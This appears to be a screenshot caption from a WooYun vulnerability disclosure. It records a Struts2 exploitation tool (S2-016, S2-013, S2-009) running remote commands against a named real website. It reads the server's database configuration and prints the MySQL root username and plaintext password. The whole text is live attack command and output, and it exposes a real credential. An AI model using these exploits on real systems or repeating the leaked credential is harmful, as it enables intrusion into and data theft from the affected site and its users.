 菊花: http://www.modeinn.com/profile.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: cat /home/zhuzher/apache-tomcat-6.0.26/webapps/ROOT/WEB-INF/classes/database.properties 执行
★K8cmd-> cat /home/zhuzher/apache-tomcat-6.0.26/webapps/ROOT/WEB-INF/classes/database.properties
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://127.0.0.1:3306/modeng
database.username=root
database.password=qwerty98
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org